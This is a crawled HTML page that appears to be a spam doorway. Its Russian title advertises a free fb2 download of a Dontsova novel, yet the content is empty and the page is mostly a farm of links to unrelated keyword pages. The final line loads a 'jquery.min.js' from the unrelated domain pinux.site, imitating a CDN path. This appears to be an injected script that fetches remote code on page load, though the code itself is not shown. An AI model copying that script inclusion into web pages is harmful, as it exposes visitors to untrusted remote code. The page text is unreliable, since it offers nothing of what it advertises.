

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-doncova-fb2-mylnaya-skazka-shaherezady-besplatno.html
body_size: 1926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать донцова fb2 мыльная сказка шахерезады бесплатно - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать донцова fb2 мыльная сказка шахерезады бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-raspisanie-novoy-pochty-chernigov.html">Расписание новой почты чернигов</a></li>
                                <li><a href="y6j72-skachat-slava-i-alegrova-poslednyaya-lyubov.html">Скачать слава и алегрова последняя любовь</a></li>
                                <li><a href="y6j72-termodat-16e5-rukovodstvo-po-ekspluatacii.html">Термодат 16е5 руководство по эксплуатации</a></li>
                                <li><a href="y6j72-chitat-knigu-poslannik-dzhoul-klaus.html">Читать книгу посланник джоул клаус</a></li>
                                <li><a href="y6j72-skachat-tekken-na-psp-torrentom.html">Скачать теккен на psp торрентом</a></li>
                                <li><a href="y6j72-chem-otkryt-xlsx-format-onlayn-skachat.html">Чем открыть xlsx формат онлайн скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-zhurnal-vinks-golovolomki-i-testy.html">Журнал винкс головоломки и тесты</a></li>
                                            <li><a href="y6j72-raspisanie-avtobusov-pronsk-novomichurinsk-2014.html">Расписание автобусов пронск новомичуринск 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shema-naruzhnoe-osveschenie.html">Схема наружное освещение</a></li>
                                            <li><a href="y6j72-iskusstvo-kak-osmyslenie-zhizni-prezentaciya-9-klass.html">Искусство как осмысление жизни презентация 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shema-benzoreza-shtil.html">Схема бензореза штиль</a></li>
                                            <li><a href="y6j72-gruppa-bumer-mp3-skachat-torrent.html">Группа бумер mp3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-vostochnye-pesni-skachat-besplatno-mp3-slushat.html">Восточные песни скачать бесплатно mp3 слушать</a></li>
                                            <li><a href="y6j72-ozery-raspisanie.html">Озеры расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
